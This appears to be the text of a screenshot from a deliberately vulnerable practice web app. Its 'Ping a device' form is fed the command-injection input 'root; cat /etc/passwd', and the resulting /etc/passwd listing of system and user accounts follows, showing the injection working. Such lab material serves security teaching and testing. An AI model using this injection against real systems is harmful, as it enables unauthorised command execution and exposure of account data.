 Ping a device
Enter an IP address: root; cat /etc/passwd Submit
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
adita:x:1000:1000:,,,:/home/adita:/bin/bash